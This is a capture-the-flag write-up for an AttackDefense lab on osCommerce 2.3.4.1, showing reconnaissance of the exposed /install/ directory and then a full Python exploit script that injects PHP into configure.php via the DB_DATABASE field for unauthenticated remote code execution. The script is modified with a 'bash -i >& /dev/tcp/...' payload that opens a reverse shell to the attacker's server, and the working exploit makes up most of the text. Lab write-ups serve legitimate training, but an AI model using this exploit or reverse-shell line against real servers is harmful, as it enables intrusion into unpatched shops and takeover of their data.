AttackDefense.com [RCE] - osCommerce
Mission
A version of osCommerce is vulnerable to a remote code execution attack. Exploiting this flaw does not require any valid accounts on the system. A attacker can remotely exploit the system and run arbitrary commands on the system as the web server user.
Your task is to find this vulnerability and gain remote code exploitation!
Level difficulty: Intermediate
Category: Real World Webapps > Remote Code Execution
Solution
Also, on this challenge, I got a real copy of aosCommerce application deploy, an online shop.

From the previous challenge (AttackDefense.com [RCE] - ApPHP MicroBlog) I got the simplest idea of testing for installation files and folders in order to gain more information about the target.

By accessing http://cmngb11ivpcr7if1cc227nrzp.public1.attackdefenselabs.com/install/ I obtain the following:

Knowing the version of the application I decided to search for a publicly available exploit. I found an interesting one at this link.
After taking a look at the exploit code I decided to adapt it to my needs:
1
2
3
4
5
lucian@local:~/Downloads$ python 44374.py
[+] Successfully launched the exploit. Open the following URL to execute your code
http://cmngb11ivpcr7if1cc227nrzp.public1.attackdefenselabs.com/install/includes/configure.php
lucian@local:~/Downloads$
At this point, we got a remote code execution using a PHP Object Injection vector of attack.

In order to obtain a reverse shell for this exploit you have to make a few changes to the exploit script.
The exploit code will like that:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
# Exploit Title: osCommerce 2.3.4.1 Remote Code Execution
# Date: 29.0.3.2018
# Exploit Author: Simon Scannell - https://scannell-infosec.net <contact@scannell-infosec.net>
# Version: 2.3.4.1, 2.3.4 - Other versions have not been tested but are likely to be vulnerable
# Tested on: Linux, Windows
# If an Admin has not removed the /install/ directory as advised from an osCommerce installation, it is possible
# for an unauthenticated attacker to reinstall the page. The installation of osCommerce does not check if the page
# is already installed and does not attempt to do any authentication. It is possible for an attacker to directly
# execute the "install_4.php" script, which will create the config file for the installation. It is possible to inject
# PHP code into the config file and then simply executing the code by opening it.
import requests
# enter the the target url here, as well as the url to the install.php (Do NOT remove the ?step=4)
base_url = "http://cmngb11ivpcr7if1cc227nrzp.public1.attackdefenselabs.com/"
target_url = "http://cmngb11ivpcr7if1cc227nrzp.public1.attackdefenselabs.com/install/install.php?step=4"
data = {
'DIR_FS_DOCUMENT_ROOT': './'
}
# the payload will be injected into the configuration file via this code
# ' define(\'DB_DATABASE\', \'' . trim($HTTP_POST_VARS['DB_DATABASE']) . '\');' . "\n" .
# so the format for the exploit will be: '); PAYLOAD; /*

payload = '\');'
# payload += 'system("ls");' # this is where you enter you PHP payload
payload += 'system("bash -i >& /dev/tcp/<Your VPS IP Address>/1337 0>&1");' # this is where you enter you PHP payload
payload += '/*'
data['DB_DATABASE'] = payload
# exploit it
r = requests.post(url=target_url, data=data)
if r.status_code == 200:
print("[+] Successfully launched the exploit. Open the following URL to execute your code\n\n" + base_url + "install/includes/configure.php")
else:
print("[-] Exploit did not execute as planned")